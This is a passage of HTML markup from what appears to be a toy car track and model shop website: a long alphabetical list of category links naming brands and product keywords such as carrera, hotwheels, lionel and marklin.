	<li class="cat-item cat-item-107"><a href="https://cartrackset.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://cartrackset.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://cartrackset.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://cartrackset.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://cartrackset.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://cartrackset.com/category/autorama/" >autorama</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://cartrackset.com/category/autos/" >autos</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://cartrackset.com/category/autoworld/" >autoworld</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://cartrackset.com/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://cartrackset.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://cartrackset.com/category/bachmann/" >bachmann</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://cartrackset.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://cartrackset.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://cartrackset.com/category/ben10/" >ben10</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://cartrackset.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://cartrackset.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://cartrackset.com/category/bing/" >bing</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://cartrackset.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://cartrackset.com/category/blaze/" >blaze</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://cartrackset.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://cartrackset.com/category/bluestuff/" >bluestuff</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://cartrackset.com/category/bmag/" >bmag</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://cartrackset.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://cartrackset.com/category/booster/" >booster</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://cartrackset.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://cartrackset.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://cartrackset.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://cartrackset.com/category/boxes-tyco/" >boxes-tyco</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://cartrackset.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://cartrackset.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://cartrackset.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://cartrackset.com/category/bremsbeluftungsset/" >bremsbelüftungsset</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://cartrackset.com/category/brickyard/" >brickyard</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://cartrackset.com/category/brio/" >brio</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://cartrackset.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://cartrackset.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://cartrackset.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://cartrackset.com/category/builder/" >builder</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://cartrackset.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://cartrackset.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://cartrackset.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://cartrackset.com/category/buyer/" >buyer</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://cartrackset.com/category/c1423/" >c1423</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://cartrackset.com/category/caller/" >caller</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://cartrackset.com/category/carlisle/" >carlisle</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://cartrackset.com/category/carmera/" >carmera</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://cartrackset.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://cartrackset.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://cartrackset.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://cartrackset.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://cartrackset.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://cartrackset.com/category/cayenne/" >cayenne</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://cartrackset.com/category/cayman/" >cayman</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://cartrackset.com/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://cartrackset.com/category/changeable/" >changeable</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://cartrackset.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://cartrackset.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://cartrackset.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://cartrackset.com/category/childford/" >childford</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://cartrackset.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://cartrackset.com/category/choro/" >choro</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://cartrackset.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://cartrackset.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://cartrackset.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://cartrackset.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://cartrackset.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://cartrackset.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://cartrackset.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://cartrackset.com/category/colossal/" >colossal</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://cartrackset.com/category/colour/" >colour</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://cartrackset.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://cartrackset.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://cartrackset.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://cartrackset.com/category/conceal/" >conceal</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://cartrackset.com/category/conrail/" >conrail</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://cartrackset.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://cartrackset.com/category/conti/" >conti</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://cartrackset.com/category/contitech/" >contitech</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://cartrackset.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://cartrackset.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://cartrackset.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://cartrackset.com/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://cartrackset.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://cartrackset.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://cartrackset.com/category/criss/" >criss</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://cartrackset.com/category/cubicfun/" >cubicfun</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://cartrackset.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://cartrackset.com/category/customizable/" >customizable</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://cartrackset.com/category/darda/" >darda</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://cartrackset.com/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://cartrackset.com/category/daytona/" >daytona</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://cartrackset.com/category/deao/" >deao</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://cartrackset.com/category/dearborn/" >dearborn</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://cartrackset.com/category/denis/" >denis</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://cartrackset.com/category/dhabi/" >dhabi</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://cartrackset.com/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://cartrackset.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://cartrackset.com/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://cartrackset.com/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://cartrackset.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://cartrackset.com/category/disney1934lionel/" >disney1934lionel</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://cartrackset.com/category/disneypixar/" >disneypixar</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://cartrackset.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://cartrackset.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://cartrackset.com/category/drift/" >drift</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://cartrackset.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://cartrackset.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://cartrackset.com/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://cartrackset.com/category/eishindot/" >eishindo&#039;t&#039;</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://cartrackset.com/category/eldon/" >eldon</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://cartrackset.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://cartrackset.com/category/epcot/" >epcot</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://cartrackset.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://cartrackset.com/category/etna/" >etna</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://cartrackset.com/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://cartrackset.com/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://cartrackset.com/category/expanding/" >expanding</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://cartrackset.com/category/experiment/" >experiment</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://cartrackset.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://cartrackset.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://cartrackset.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://cartrackset.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://cartrackset.com/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://cartrackset.com/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://cartrackset.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://cartrackset.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://cartrackset.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://cartrackset.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://cartrackset.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://cartrackset.com/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://cartrackset.com/category/fisher-price/" >fisher-price</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://cartrackset.com/category/flextrack/" >flextrack</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://cartrackset.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://cartrackset.com/category/formula/" >formula</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://cartrackset.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://cartrackset.com/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://cartrackset.com/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://cartrackset.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://cartrackset.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://cartrackset.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://cartrackset.com/category/g1171m/" >g1171m</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://cartrackset.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://cartrackset.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://cartrackset.com/category/gaugemasterfaller/" >gaugemasterfaller</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://cartrackset.com/category/gd1536/" >gd1536</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://cartrackset.com/category/geotrax/" >geotrax</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://cartrackset.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://cartrackset.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://cartrackset.com/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://cartrackset.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://cartrackset.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://cartrackset.com/category/ginetta/" >ginetta</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://cartrackset.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://cartrackset.com/category/glowing/" >glowing</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://cartrackset.com/category/gobots/" >gobots</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://cartrackset.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://cartrackset.com/category/gotrack/" >gotrack</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://cartrackset.com/category/gran/" >gran</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://cartrackset.com/category/hamleys/" >hamleys</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://cartrackset.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://cartrackset.com/category/handhot/" >handhot</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://cartrackset.com/category/hape/" >hape</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://cartrackset.com/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://cartrackset.com/category/hellocarbot/" >hellocarbot</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://cartrackset.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://cartrackset.com/category/high-speed/" >high-speed</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://cartrackset.com/category/hkx48/" >hkx48</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://cartrackset.com/category/hodges/" >hodges</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://cartrackset.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://cartrackset.com/category/hotwheel/" >hotwheel</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://cartrackset.com/category/hotwheels/" >hotwheels</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://cartrackset.com/category/hotwire/" >hotwire</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://cartrackset.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://cartrackset.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://cartrackset.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://cartrackset.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://cartrackset.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://cartrackset.com/category/ifmar/" >ifmar</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://cartrackset.com/category/ihaha/" >ihaha</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://cartrackset.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://cartrackset.com/category/incomplete/" >incomplete</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://cartrackset.com/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://cartrackset.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://cartrackset.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://cartrackset.com/category/interactive/" >interactive</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://cartrackset.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://cartrackset.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://cartrackset.com/category/iroc/" >iroc</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://cartrackset.com/category/irwin/" >irwin</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://cartrackset.com/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://cartrackset.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://cartrackset.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://cartrackset.com/category/jitterygit/" >jitterygit</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://cartrackset.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://cartrackset.com/category/juego/" >juego</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://cartrackset.com/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://cartrackset.com/category/kato/" >kato</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://cartrackset.com/category/kidkraft/" >kidkraft</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://cartrackset.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://cartrackset.com/category/kinds/" >kinds</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://cartrackset.com/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://cartrackset.com/category/klickrail/" >klickrail</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://cartrackset.com/category/konstant/" >konstant</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://cartrackset.com/category/kupplung/" >kupplung</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://cartrackset.com/category/kupplungssatz/" >kupplungssatz</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://cartrackset.com/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://cartrackset.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://cartrackset.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://cartrackset.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://cartrackset.com/category/lehigh/" >lehigh</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://cartrackset.com/category/lemax/" >lemax</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://cartrackset.com/category/lemforder/" >lemförder</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://cartrackset.com/category/lets/" >let&#039;s</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://cartrackset.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://cartrackset.com/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://cartrackset.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://cartrackset.com/category/life-like/" >life-like</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://cartrackset.com/category/lifelike/" >lifelike</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://cartrackset.com/category/lili/" >lili</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://cartrackset.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://cartrackset.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://cartrackset.com/category/listinghot/" >listinghot</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://cartrackset.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://cartrackset.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://cartrackset.com/category/longest/" >longest</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://cartrackset.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://cartrackset.com/category/loop/" >loop</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://cartrackset.com/category/losbenco/" >losbenco</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://cartrackset.com/category/lovecom/" >lovecom</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://cartrackset.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://cartrackset.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://cartrackset.com/category/mag-genius/" >mag-genius</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://cartrackset.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://cartrackset.com/category/magnatraction/" >magnatraction</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://cartrackset.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://cartrackset.com/category/mainan/" >mainan</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://cartrackset.com/category/majorette/" >majorette</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://cartrackset.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://cartrackset.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://cartrackset.com/category/marchon/" >marchon</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://cartrackset.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://cartrackset.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://cartrackset.com/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://cartrackset.com/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://cartrackset.com/category/masks/" >masks</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://cartrackset.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://cartrackset.com/category/mastech/" >mastech</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://cartrackset.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://cartrackset.com/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://cartrackset.com/category/matco/" >matco</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://cartrackset.com/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://cartrackset.com/category/maxtrax/" >maxtrax</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://cartrackset.com/category/mcdonalds/" >mcdonald&#039;s</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://cartrackset.com/category/mcqueen/" >mcqueen</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://cartrackset.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://cartrackset.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://cartrackset.com/category/mevotech/" >mevotech</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://cartrackset.com/category/meyle/" >meyle</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://cartrackset.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://cartrackset.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://cartrackset.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://cartrackset.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://cartrackset.com/category/mining/" >mining</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://cartrackset.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://cartrackset.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://cartrackset.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://cartrackset.com/category/modeling/" >modeling</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://cartrackset.com/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://cartrackset.com/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://cartrackset.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://cartrackset.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://cartrackset.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://cartrackset.com/category/mould/" >mould</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://cartrackset.com/category/mr-1/" >mr-1</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://cartrackset.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://cartrackset.com/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://cartrackset.com/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://cartrackset.com/category/new-authentic/" >new-authentic</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://cartrackset.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://cartrackset.com/category/niki/" >niki</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://cartrackset.com/category/nikita/" >nikita</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://cartrackset.com/category/nikko/" >nikko</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://cartrackset.com/category/ninco/" >ninco</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://cartrackset.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://cartrackset.com/category/nmib/" >nmib</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://cartrackset.com/category/nmint/" >nmint</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://cartrackset.com/category/noisy/" >noisy</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://cartrackset.com/category/norscot/" >norscot</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://cartrackset.com/category/novabeats/" >novabeats</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://cartrackset.com/category/nukids/" >nukids</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://cartrackset.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://cartrackset.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://cartrackset.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://cartrackset.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://cartrackset.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://cartrackset.com/category/p9405/" >p9405</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://cartrackset.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://cartrackset.com/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://cartrackset.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://cartrackset.com/category/passenger/" >passenger</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://cartrackset.com/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://cartrackset.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://cartrackset.com/category/paya/" >paya</a>
</li>
